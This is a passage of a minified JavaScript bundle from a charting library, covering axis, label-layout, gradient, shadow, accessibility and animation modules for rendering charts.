i=Math.max(f-2*y,0),r=Math.max(g-2*y,0);if(n.culling=!0,n.setShape({x:y,y:y,width:i,height:r}),I)B(n);else{n.invisible=!1;var o=l.getVisual("color",!0),s=M(k);s.fill=o;var u=S(O);V(s,u,o,i,r),n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,z),R&&a.isHighDownDispatcher(R)&&a.setAsHighDownDispatcher(R,!1),a.setAsHighDownDispatcher(E,!0),p.setItemGraphicEl(l.dataIndex,E)}return E}}}function B(t){!t.invisible&&s.push(t)}function V(e,n,i,o,s,u){var c=N.get("name"),h=N.getModel(u?b:x),p=N.getModel(u?w:_),f=h.getShallow("show");a.setLabelStyle(e,n,h,p,{defaultText:f?c:null,autoColor:i,isRectText:!0,labelFetcher:t,labelDataIndex:l.dataIndex,labelProp:u?"upperLabel":"label"}),Y(e,u,d),Y(n,u,d),u&&(e.textRect=r.clone(u)),e.truncate=f&&h.get("ellipsis")?{outerWidth:o,outerHeight:s,minChar:2}:null}function Y(e,n,i){var r=e.text;if(!n&&i.isLeafRoot&&null!=r){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+r:r}}function G(t,a,s,u){var c=null!=C&&n[t][C],h=o[t];return c?(n[t][C]=null,function(t,e,n){(t[T]={}).old="nodeGroup"===n?e.position.slice():r.extend({},e.shape)}(h,c,t)):I||((c=new a({z:A(s,u)})).__tmDepth=s,c.__tmStorageName=t,function(t,e,n){var r=t[T]={},a=l.parentNode;if(a&&(!i||"drillDown"===i.direction)){var s=0,u=0,c=o.background[a.getRawIndex()];!i&&c&&c.old&&(s=c.old.width,u=c.old.height),r.old="nodeGroup"===n?[0,u]:{x:s,y:u,width:0,height:0}}r.fadein="nodeGroup"!==n}(h,0,t)),e[t][T]=c}}function A(t,e){var n=10*t+e;return(n-1)/n}t.exports=I},sAZ8:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("/IIm"),s=n("9KIM"),l=n("IwbS"),u=["axisLine","axisTickLabel","axisName"],c=i.extendComponentView({type:"parallelAxis",init:function(t,e){c.superApply(this,"init",arguments),(this._brushController=new o(e.getZr())).on("brush",r.bind(this._onBrush,this))},render:function(t,e,n,i){if(!function(t,e,n){return n&&"axisAreaSelect"===n.type&&e.findComponents({mainType:"parallelAxis",query:n})[0]===t}(t,e,i)){this.axisModel=t,this.api=n,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new l.Group,this.group.add(this._axisGroup),t.get("show")){var s=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),c=s.coordinateSystem,h=t.getAreaSelectStyle(),d=h.width,p=c.getAxisLayout(t.axis.dim),f=r.extend({strokeContainThreshold:d},p),g=new a(t,f);r.each(u,g.add,g),this._axisGroup.add(g.getGroup()),this._refreshBrushController(f,h,t,s,d,n),l.groupTransition(o,this._axisGroup,i&&!1===i.animation?null:t)}}},_refreshBrushController:function(t,e,n,i,a,o){var u=n.axis.getExtent(),c=u[1]-u[0],h=Math.min(30,.1*Math.abs(c)),d=l.BoundingRect.create({x:u[0],y:-a/2,width:c,height:a});d.x-=h,d.width+=2*h,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:s.makeRectPanelClipPath(d),isTargetByCursor:s.makeRectIsTargetByCursor(d,o,i),getLinearBrushOtherExtent:s.makeLinearBrushOtherExtent(d,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return r.map(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(n))},_onBrush:function(t,e){var n=this.axisModel,i=n.axis,a=r.map(t,(function(t){return[i.coordToData(t.range[0],!0),i.coordToData(t.range[1],!0)]}));(!n.option.realtime===e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:n.id,intervals:a})},dispose:function(){this._brushController.dispose()}});t.exports=c},"sK/D":function(t,e,n){var i=n("IwbS"),r=n("OELB").round;function a(t,e,n){var r=t.getArea(),a=t.getBaseAxis().isHorizontal(),o=r.x,s=r.y,l=r.width,u=r.height,c=n.get("lineStyle.width")||2;o-=c/2,s-=c/2,l+=c,u+=c,o=Math.floor(o),l=Math.round(l);var h=new i.Rect({shape:{x:o,y:s,width:l,height:u}});return e&&(h.shape[a?"width":"height"]=0,i.initProps(h,{shape:{width:l,height:u}},n)),h}function o(t,e,n){var a=t.getArea(),o=new i.Sector({shape:{cx:r(t.cx,1),cy:r(t.cy,1),r0:r(a.r0,1),r:r(a.r,1),startAngle:a.startAngle,endAngle:a.endAngle,clockwise:a.clockwise}});return e&&(o.shape.endAngle=a.startAngle,i.initProps(o,{shape:{endAngle:a.endAngle}},n)),o}e.createGridClipPath=a,e.createPolarClipPath=o,e.createClipPath=function(t,e,n){return t?"polar"===t.type?o(t,e,n):"cartesian2d"===t.type?a(t,e,n):null:null}},sRwP:function(t,e,n){n("jsU+"),n("2548"),n("Tp9H"),n("06DH"),n("dnwI"),n("fE02"),n("33Ds")},"sS/r":function(t,e,n){var i=n("4fz+"),r=n("iRjW"),a=n("Yl7c"),o=function(){this.group=new i,this.uid=r.getUID("viewComponent")},s=o.prototype={constructor:o,init:function(t,e){},render:function(t,e,n,i){},dispose:function(){},filterForExposedEvent:null};s.updateView=s.updateLayout=s.updateVisual=function(t,e,n,i){},a.enableClassExtend(o),a.enableClassManagement(o,{registerWhenExtend:!0}),t.exports=o},"sW+o":function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("SUKs"),o=n("Qe9p");function s(t,e){i.call(this,t,e,["linearGradient","radialGradient"],"__gradient_in_use__")}r.inherits(s,i),s.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;r.each(["fill","stroke"],(function(i){if(e.style[i]&&("linear"===e.style[i].type||"radial"===e.style[i].type)){var r,a=e.style[i],o=n.getDefs(!0);a._dom?(r=a._dom,o.contains(a._dom)||n.addDom(r)):r=n.add(a),n.markUsed(e);var s=r.getAttribute("id");t.setAttribute(i,"url(#"+s+")")}}))}},s.prototype.add=function(t){var e;if("linear"===t.type)e=this.createElement("linearGradient");else{if("radial"!==t.type)return a("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},s.prototype.update=function(t){var e=this;i.prototype.update.call(this,t,(function(){var n=t.type,i=t._dom.tagName;"linear"===n&&"linearGradient"===i||"radial"===n&&"radialGradient"===i?e.updateDom(t,t._dom):(e.removeDom(t),e.add(t))}))},s.prototype.updateDom=function(t,e){if("linear"===t.type)e.setAttribute("x1",t.x),e.setAttribute("y1",t.y),e.setAttribute("x2",t.x2),e.setAttribute("y2",t.y2);else{if("radial"!==t.type)return void a("Illegal gradient type.");e.setAttribute("cx",t.x),e.setAttribute("cy",t.y),e.setAttribute("r",t.r)}e.setAttribute("gradientUnits",t.global?"userSpaceOnUse":"objectBoundingBox"),e.innerHTML="";for(var n=t.colorStops,i=0,r=n.length;i<r;++i){var s=this.createElement("stop");s.setAttribute("offset",100*n[i].offset+"%");var l=n[i].color;if(l.indexOf("rgba")>-1){var u=o.parse(l)[3],c=o.toHex(l);s.setAttribute("stop-color","#"+c),s.setAttribute("stop-opacity",u)}else s.setAttribute("stop-color",n[i].color);e.appendChild(s)}t._dom=e},s.prototype.markUsed=function(t){if(t.style){var e=t.style.fill;e&&e._dom&&i.prototype.markUsed.call(this,e._dom),(e=t.style.stroke)&&e._dom&&i.prototype.markUsed.call(this,e._dom)}},t.exports=s},sdST:function(t,e,n){var i=n("hi0g");t.exports=function(t,e){return i((e=e||{}).coordDimensions||[],t,{dimsDef:e.dimensionsDefine||t.dimensionsDefine,encodeDef:e.encodeDefine||t.encodeDefine,dimCount:e.dimensionsCount,encodeDefaulter:e.encodeDefaulter,generateCoord:e.generateCoord,generateCoordCount:e.generateCoordCount})}},szbU:function(t,e,n){var i=n("bYtY"),r=i.each;function a(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.visualMap;i.isArray(e)||(e=e?[e]:[]),r(e,(function(t){if(t){a(t,"splitList")&&!a(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&i.isArray(e)&&r(e,(function(t){i.isObject(t)&&(a(t,"start")&&!a(t,"min")&&(t.min=t.start),a(t,"end")&&!a(t,"max")&&(t.max=t.end))}))}}))}},tBnm:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("Qxkt"),o=n("Znkb"),s=n("+rIm"),l=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function u(t,e,n){e[1]>e[0]&&(e=e.slice().reverse());var i=t.coordToPoint([e[0],n]),r=t.coordToPoint([e[1],n]);return{x1:i[0],y1:i[1],x2:r[0],y2:r[1]}}function c(t){return t.getRadiusAxis().inverse?0:1}function h(t){var e=t[0],n=t[t.length-1];e&&n&&Math.abs(Math.abs(e.coord-n.coord)-360)<1e-4&&t.pop()}var d=o.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,a=r.getRadiusAxis().getExtent(),o=n.getTicksCoords(),s=n.getMinorTicksCoords(),u=i.map(n.getViewLabels(),(function(t){return(t=i.clone(t)).coord=n.dataToCoord(t.tickValue),t}));h(u),h(o),i.each(l,(function(e){!t.get(e+".show")||n.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,r,o,s,a,u)}),this)}},_axisLine:function(t,e,n,i,a){var o,s=t.getModel("axisLine.lineStyle"),l=c(e),u=l?0:1;(o=0===a[u]?new r.Circle({shape:{cx:e.cx,cy:e.cy,r:a[l]},style:s.getLineStyle(),z2:1,silent:!0}):new r.Ring({shape:{cx:e.cx,cy:e.cy,r:a[l],r0:a[u]},style:s.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(o)},_axisTick:function(t,e,n,a,o){var s=t.getModel("axisTick"),l=(s.get("inside")?-1:1)*s.get("length"),h=o[c(e)],d=i.map(n,(function(t){return new r.Line({shape:u(e,[h,h+l],t.coord)})}));this.group.add(r.mergePath(d,{style:i.defaults(s.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,n,a,o){if(a.length){for(var s=t.getModel("axisTick"),l=t.getModel("minorTick"),h=(s.get("inside")?-1:1)*l.get("length"),d=o[c(e)],p=[],f=0;f<a.length;f++)for(var g=0;g<a[f].length;g++)p.push(new r.Line({shape:u(e,[d,d+h],a[f][g].coord)}));this.group.add(r.mergePath(p,{style:i.defaults(l.getModel("lineStyle").getLineStyle(),i.defaults(s.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,n,o,l,u){var h=t.getCategories(!0),d=t.getModel("axisLabel"),p=d.get("margin"),f=t.get("triggerEvent");i.each(u,(function(n,i){var o=d,u=n.tickValue,g=l[c(e)],m=e.coordToPoint([g+p,n.coord]),v=e.cx,y=e.cy,x=Math.abs(m[0]-v)/g<.3?"center":m[0]>v?"left":"right",_=Math.abs(m[1]-y)/g<.3?"middle":m[1]>y?"top":"bottom";h&&h[u]&&h[u].textStyle&&(o=new a(h[u].textStyle,d,d.ecModel));var b=new r.Text({silent:s.isLabelSilent(t)});this.group.add(b),r.setTextStyle(b.style,o,{x:m[0],y:m[1],textFill:o.getTextColor()||t.get("axisLine.lineStyle.color"),text:n.formattedLabel,textAlign:x,textVerticalAlign:_}),f&&(b.eventData=s.makeAxisEventDataBase(t),b.eventData.targetType="axisLabel",b.eventData.value=n.rawLabel)}),this)},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),c=0;l=l instanceof Array?l:[l];for(var h=[],d=0;d<n.length;d++){var p=c++%l.length;h[p]=h[p]||[],h[p].push(new r.Line({shape:u(e,o,n[d].coord)}))}for(d=0;d<h.length;d++)this.group.add(r.mergePath(h[d],{style:i.defaults({stroke:l[d%l.length]},s.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,n,i,a){if(i.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<i.length;l++)for(var c=0;c<i[l].length;c++)s.push(new r.Line({shape:u(e,a,i[l][c].coord)}));this.group.add(r.mergePath(s,{style:o.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,n,a,o){if(n.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=Math.PI/180,d=-n[0].coord*h,p=Math.min(o[0],o[1]),f=Math.max(o[0],o[1]),g=t.get("clockwise"),m=1;m<n.length;m++){var v=u++%l.length;c[v]=c[v]||[],c[v].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:p,r:f,startAngle:d,endAngle:-n[m].coord*h,clockwise:g},silent:!0})),d=-n[m].coord*h}for(m=0;m<c.length;m++)this.group.add(r.mergePath(c[m],{style:i.defaults({fill:l[m%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=d},tceW:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getBarItemStyle:function(t){var e=i(this,t);if(this.getBorderLineDash){var n=this.getBorderLineDash();n&&(e.lineDash=n)}return e}}},txkQ:function(t,e,n){var i=n("aX58");e.zrender=i;var r=n("Fofx");e.matrix=r;var a=n("QBsz");e.vector=a;var o=n("bYtY"),s=n("Qe9p");e.color=s;var l=n("IwbS"),u=n("OELB");e.number=u;var c=n("7aKB");e.format=c;var h=n("iLNv");e.throttle=h.throttle;var d=n("FUi9");e.helper=d;var p=n("vafp");e.parseGeoJSON=p;var f=n("YXkt");e.List=f;var g=n("Qxkt");e.Model=g;var m=n("hM6l");e.Axis=m;var v=n("ItGF");e.env=v;var y=p,x={};o.each(["map","each","filter","indexOf","inherits","reduce","filter","bind","curry","isArray","isString","isObject","isFunction","extend","defaults","clone","merge"],(function(t){x[t]=o[t]}));var _={};o.each(["extendShape","extendPath","makePath","makeImage","mergePath","resizePath","createIcon","setHoverStyle","setLabelStyle","setTextStyle","setText","getFont","updateProps","initProps","getTransform","clipPointsByRect","clipRectByRect","registerShape","getShapeClass","Group","Image","Text","Circle","Sector","Ring","Polygon","Polyline","Rect","Line","BezierCurve","Arc","IncrementalDisplayable","CompoundPath","LinearGradient","RadialGradient","BoundingRect"],(function(t){_[t]=l[t]})),e.parseGeoJson=y,e.util=x,e.graphic=_},u3DP:function(t,e,n){var i=n("6GrX"),r=n("OELB").parsePercent,a=Math.PI/180;function o(t,e,n,i,r,a,o,s,l,u){function c(e,n,i,r){for(var a=e;a<n&&!(t[a].y+i>l+o);a++)if(t[a].y+=i,a>e&&a+1<n&&t[a+1].y>t[a].y+t[a].height)return void h(a,i/2);h(n-1,i/2)}function h(e,n){for(var i=e;i>=0&&!(t[i].y-n<l)&&(t[i].y-=n,!(i>0&&t[i].y>t[i-1].y+t[i-1].height));i--);}function d(t,e,n,i,r,a){for(var o=e?Number.MAX_VALUE:0,s=0,l=t.length;s<l;s++)if("none"===t[s].labelAlignTo){var u=Math.abs(t[s].y-i),c=t[s].len,h=t[s].len2,d=u<r+c?Math.sqrt((r+c+h)*(r+c+h)-u*u):Math.abs(t[s].x-n);e&&d>=o&&(d=o-10),!e&&d<=o&&(d=o+10),t[s].x=n+d*a,o=d}}t.sort((function(t,e){return t.y-e.y}));for(var p,f=0,g=t.length,m=[],v=[],y=0;y<g;y++)"outer"===t[y].position&&"labelLine"===t[y].labelAlignTo&&(t[y].linePoints[1][0]+=t[y].x-u,t[y].x=u),(p=t[y].y-f)<0&&c(y,g,-p),f=t[y].y+t[y].height;for(o-f<0&&h(g-1,f-o),y=0;y<g;y++)t[y].y>=n?v.push(t[y]):m.push(t[y]);d(m,!1,e,n,i,r),d(v,!0,e,n,i,r)}function s(t){return"center"===t.position}t.exports=function(t,e,n,l,u,c){var h,d,p=t.getData(),f=[],g=!1,m=(t.get("minShowLabelAngle")||0)*a;p.each((function(a){var o=p.getItemLayout(a),s=p.getItemModel(a),l=s.getModel("label"),c=l.get("position")||s.get("emphasis.label.position"),v=l.get("distanceToLabelLine"),y=l.get("alignTo"),x=r(l.get("margin"),n),_=l.get("bleedMargin"),b=l.getFont(),w=s.getModel("labelLine"),S=w.get("length");S=r(S,n);var M=w.get("length2");if(M=r(M,n),!(o.angle<m)){var I,T,A,C,D=(o.startAngle+o.endAngle)/2,L=Math.cos(D),P=Math.sin(D);h=o.cx,d=o.cy;var k,O=t.getFormattedLabel(a,"normal")||p.getName(a),E=i.getBoundingRect(O,b,C,"top"),N="inside"===c||"inner"===c;if("center"===c)I=o.cx,T=o.cy,C="center";else{var R=(N?(o.r+o.r0)/2*L:o.r*L)+h,z=(N?(o.r+o.r0)/2*P:o.r*P)+d;if(I=R+3*L,T=z+3*P,!N){var B=R+L*(S+e-o.r),V=z+P*(S+e-o.r),Y=B+(L<0?-1:1)*M;I="edge"===y?L<0?u+x:u+n-x:Y+(L<0?-v:v),T=V,A=[[R,z],[B,V],[Y,V]]}C=N?"center":"edge"===y?L>0?"right":"left":L>0?"left":"right"}var G=l.get("rotate");k="number"==typeof G?G*(Math.PI/180):G?L<0?-D+Math.PI:-D:0,g=!!k,o.label={x:I,y:T,position:c,height:E.height,len:S,len2:M,linePoints:A,textAlign:C,verticalAlign:"middle",rotation:k,inside:N,labelDistance:v,labelAlignTo:y,labelMargin:x,bleedMargin:_,textRect:E,text:O,font:b},N||f.push(o.label)}})),!g&&t.get("avoidLabelOverlap")&&function(t,e,n,r,a,l,u,c){for(var h=[],d=[],p=Number.MAX_VALUE,f=-Number.MAX_VALUE,g=0;g<t.length;g++)s(t[g])||(t[g].x<e?(p=Math.min(p,t[g].x),h.push(t[g])):(f=Math.max(f,t[g].x),d.push(t[g])));for(o(d,e,n,r,1,0,l,0,c,f),o(h,e,n,r,-1,0,l,0,c,p),g=0;g<t.length;g++){var m=t[g];if(!s(m)){var v=m.linePoints;if(v){var y,x="edge"===m.labelAlignTo,_=m.textRect.width;(y=x?m.x<e?v[2][0]-m.labelDistance-u-m.labelMargin:u+a-m.labelMargin-v[2][0]-m.labelDistance:m.x<e?m.x-u-m.bleedMargin:u+a-m.x-m.bleedMargin)<m.textRect.width&&(m.text=i.truncateText(m.text,y,m.font),"edge"===m.labelAlignTo&&(_=i.getWidth(m.text,m.font)));var b=v[1][0]-v[2][0];x?v[2][0]=m.x<e?u+m.labelMargin+_+m.labelDistance:u+a-m.labelMargin-_-m.labelDistance:(v[2][0]=m.x<e?m.x+m.labelDistance:m.x-m.labelDistance,v[1][0]=v[2][0]+b),v[1][1]=v[2][1]=m.y}}}}(f,h,d,e,n,l,u,c)}},uAnK:function(t,e,n){var i=n("bYtY"),r=n("Kagy"),a=n("KxfA").retrieveRawValue;t.exports=function(t,e){var n=e.getModel("aria");if(n.get("show"))if(n.get("description"))t.setAttribute("aria-label",n.get("description"));else{var o=0;e.eachSeries((function(t,e){++o}),this);var s,l=n.get("data.maxCount")||10,u=n.get("series.maxCount")||10,c=Math.min(o,u);if(!(o<1)){var h=function(){var t=e.getModel("title").option;return t&&t.length&&(t=t[0]),t&&t.text}();s=h?p(f("general.withTitle"),{title:h}):f("general.withoutTitle");var d=[];s+=p(f(o>1?"series.multiple.prefix":"series.single.prefix"),{seriesCount:o}),e.eachSeries((function(t,e){if(e<c){var n,i=t.get("name"),s="series."+(o>1?"multiple":"single")+".";n=p(n=f(i?s+"withName":s+"withoutName"),{seriesId:t.seriesIndex,seriesName:t.get("name"),seriesType:(y=t.subType,r.series.typeNames[y]||"\u81ea\u5b9a\u4e49\u56fe")});var u=t.getData();window.data=u,u.count()>l?n+=p(f("data.partialData"),{displayCnt:l}):n+=f("data.allData");for(var h=[],g=0;g<u.count();g++)if(g<l){var m=u.getName(g),v=a(u,g);h.push(p(f(m?"data.withName":"data.withoutName"),{name:m,value:v}))}n+=h.join(f("data.separator.middle"))+f("data.separator.end"),d.push(n)}var y})),s+=d.join(f("series.multiple.separator.middle"))+f("series.multiple.separator.end"),t.setAttribute("aria-label",s)}}function p(t,e){if("string"!=typeof t)return t;var n=t;return i.each(e,(function(t,e){n=n.replace(new RegExp("\\{\\s*"+e+"\\s*\\}","g"),t)})),n}function f(t){var e=n.get(t);if(null==e){for(var i=t.split("."),a=r.aria,o=0;o<i.length;++o)a=a[i[o]];return a}return e}}},uOyE:function(t,e,n){var i=n("ProS");i.registerAction({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),i.registerAction({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),i.registerAction({type:"brushEnd",event:"brushEnd",update:"none"},(function(){}))},v5uJ:function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;i.registerAction({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=t.dataIndex,i=e.getData().tree.getNodeByDataIndex(n);i.isExpand=!i.isExpand}))})),i.registerAction({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"vF/C":function(t,e,n){n("bLfw").registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?t.pieces.length>0:t.splitNumber>0)&&!t.calculable?"piecewise":"continuous"}))},vKoX:function(t,e,n){var i=n("SrGk");function r(t,e){i.call(this,t,e,["filter"],"__filter_in_use__","_shadowDom")}function a(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY||t.textShadowBlur||t.textShadowOffsetX||t.textShadowOffsetY)}n("bYtY").inherits(r,i),r.prototype.addWithoutUpdate=function(t,e){if(e&&a(e.style)){var n;e._shadowDom?(n=e._shadowDom,this.getDefs(!0).contains(e._shadowDom)||this.addDom(n)):n=this.add(e),this.markUsed(e);var i=n.getAttribute("id");t.style.filter="url(#"+i+")"}},r.prototype.add=function(t){var e=this.createElement("filter");return t._shadowDomId=t._shadowDomId||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-shadow-"+t._shadowDomId),this.updateDom(t,e),this.addDom(e),e},r.prototype.update=function(t,e){if(a(e.style)){var n=this;i.prototype.update.call(this,e,(function(){n.updateDom(e,e._shadowDom)}))}else this.remove(t,e)},r.prototype.remove=function(t,e){null!=e._shadowDomId&&(this.removeDom(t),t.style.filter="")},r.prototype.updateDom=function(t,e){var n=e.getElementsByTagName("feDropShadow");n=0===n.length?this.createElement("feDropShadow"):n[0];var i,r,a,o,s=t.style,l=t.scale&&t.scale[0]||1,u=t.scale&&t.scale[1]||1;if(s.shadowBlur||s.shadowOffsetX||s.shadowOffsetY)i=s.shadowOffsetX||0,r=s.shadowOffsetY||0,a=s.shadowBlur,o=s.shadowColor;else{if(!s.textShadowBlur)return void this.removeDom(e,s);i=s.textShadowOffsetX||0,r=s.textShadowOffsetY||0,a=s.textShadowBlur,o=s.textShadowColor}n.setAttribute("dx",i/l),n.setAttribute("dy",r/u),n.setAttribute("flood-color",o),n.setAttribute("stdDeviation",a/2/l+" "+a/2/u),e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width",Math.ceil(a/2*200)+"%"),e.setAttribute("height",Math.ceil(a/2*200)+"%"),e.appendChild(n),t._shadowDom=e},r.prototype.markUsed=function(t){t._shadowDom&&i.prototype.markUsed.call(this,t._shadowDom)},t.exports=r},vL6D:function(t,e,n){var i=n("bYtY"),r=n("+rIm"),a=n("IwbS"),o=n("7bkD"),s=n("Znkb"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine"],p=s.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,n,s){var l=this.group;l.removeAll();var u=this._axisGroup;this._axisGroup=new a.Group;var c=o.layout(t),f=new r(t,c);i.each(h,f.add,f),l.add(this._axisGroup),l.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),a.groupTransition(u,this._axisGroup,t),p.superCall(this,"render",t,e,n,s)},remove:function(){c(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var n=t.getModel("splitLine"),i=n.getModel("lineStyle"),r=i.get("width"),o=i.get("color");o=o instanceof Array?o:[o];for(var s=t.coordinateSystem.getRect(),l=e.isHorizontal(),u=[],c=0,h=e.getTicksCoords({tickModel:n}),d=[],p=[],f=0;f<h.length;++f){var g=e.toGlobalCoord(h[f].coord);l?(d[0]=g,d[1]=s.y,p[0]=g,p[1]=s.y+s.height):(d[0]=s.x,d[1]=g,p[0]=s.x+s.width,p[1]=g);var m=c++%o.length;u[m]=u[m]||[],u[m].push(new a.Line({subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:{lineWidth:r},silent:!0}))}for(f=0;f<u.length;++f)this.group.add(a.mergePath(u[f],{style:{stroke:o[f%o.length],lineDash:i.getLineDash(r),lineWidth:r},silent:!0}))}},_splitArea:function(t){u(this,this._axisGroup,t,t)}});t.exports=p},vWvF:function(t,e,n){var i=n("Bq2U"),r=n("SUKs"),a=n("bYtY"),o=a.isString,s=a.isFunction,l=a.isObject,u=a.isArrayLike,c=a.indexOf,h=function(){this.animators=[]};function d(t,e,n,i,r,a,c,h){o(i)?(a=r,r=i,i=0):s(r)?(a=r,r="linear",i=0):s(i)?(a=i,i=0):s(n)?(a=n,n=500):n||(n=500),t.stopAnimation(),function t(e,n,i,r,a,o,s){var c={},h=0;for(var d in r)r.hasOwnProperty(d)&&(null!=i[d]?l(r[d])&&!u(r[d])?t(e,n?n+"."+d:d,i[d],r[d],a,o,s):(s?(c[d]=i[d],p(e,n,d,r[d])):c[d]=r[d],h++):null==r[d]||s||p(e,n,d,r[d]));h>0&&e.animate(n,!1).when(null==a?500:a,c).delay(o||0)}(t,"",t,e,n,i,h);var d=t.animators.slice(),f=d.length;function g(){--f||a&&a()}f||a&&a();for(var m=0;m<d.length;m++)d[m].done(g).start(r,c)}function p(t,e,n,i){if(e){var r={};r[e]={},r[e][n]=i,t.attr(r)}else t.attr(n,i)}h.prototype={constructor:h,animate:function(t,e){var n,a=!1,o=this,s=this.__zr;if(t){var l=t.split("."),u=o;a="shape"===l[0];for(var h=0,d=l.length;h<d;h++)u&&(u=u[l[h]]);u&&(n=u)}else n=o;if(n){var p=o.animators,f=new i(n,e);return f.during((function(t){o.dirty(a)})).done((function(){p.splice(c(p,f),1)})),p.push(f),s&&s.animation.addAnimator(f),f}r('Property "'+t+'" is not existed in element '+o.id)},stopAnimation:function(t){for(var e=this.animators,n=e.length,i=0;i<n;i++)e[i].stop(t);return e.length=0,this},animateTo:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a)},animateFrom:function(t,e,n,i,r,a){d(this,t,e,n,i,r,a,!0)}},t.exports=h},vZ6x:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("4NO4"),o=n("9KIM"),s=i.each,l=i.indexOf,u=i.curry,c=["dataToPoint","pointToData"],h=["grid","xAxis","yAxis","geo","graph","polar","radiusAxis","angleAxis","bmap"];function d(t,e,n){var i=this._targetInfoList=[],r={},a=g(e,t);s(m,(function(t,e){(!n||!n.include||l(n.include,e)>=0)&&t(a,i,r)}))}var p=d.prototype;function f(t){return t[0]>t[1]&&t.reverse(),t}function g(t,e){return a.parseFinder(t,e,{includeMainTypes:h})}p.setOutputRanges=function(t,e){this.matchOutputRanges(t,e,(function(t,e,n){if((t.coordRanges||(t.coordRanges=[])).push(e),!t.coordRange){t.coordRange=e;var i=x[t.brushType](0,n,e);t.__rangeOffset={offset:b[t.brushType](i.values,t.range,[1,1]),xyMinMax:i.xyMinMax}}}))},p.matchOutputRanges=function(t,e,n){s(t,(function(t){var r=this.findTargetInfo(t,e);r&&!0!==r&&i.each(r.coordSyses,(function(i){var r=x[t.brushType](1,i,t.range);n(t,r.values,i,e)}))}),this)},p.setInputRanges=function(t,e){s(t,(function(t){var n,i,r,a,o=this.findTargetInfo(t,e);if(t.range=t.range||[],o&&!0!==o){t.panelId=o.panelId;var s=x[t.brushType](0,o.coordSys,t.coordRange),l=t.__rangeOffset;t.range=l?b[t.brushType](s.values,l.offset,(n=l.xyMinMax,i=S(s.xyMinMax),r=S(n),a=[i[0]/r[0],i[1]/r[1]],isNaN(a[0])&&(a[0]=1),isNaN(a[1])&&(a[1]=1),a)):s.values}}),this)},p.makePanelOpts=function(t,e){return i.map(this._targetInfoList,(function(n){var i=n.getPanelRect();return{panelId:n.panelId,defaultBrushType:e&&e(n),clipPath:o.makeRectPanelClipPath(i),isTargetByCursor:o.makeRectIsTargetByCursor(i,t,n.coordSysModel),getLinearBrushOtherExtent:o.makeLinearBrushOtherExtent(i)}}))},p.controlSeries=function(t,e,n){var i=this.findTargetInfo(t,n);return!0===i||i&&l(i.coordSyses,e.coordinateSystem)>=0},p.findTargetInfo=function(t,e){for(var n=this._targetInfoList,i=g(e,t),r=0;r<n.length;r++){var 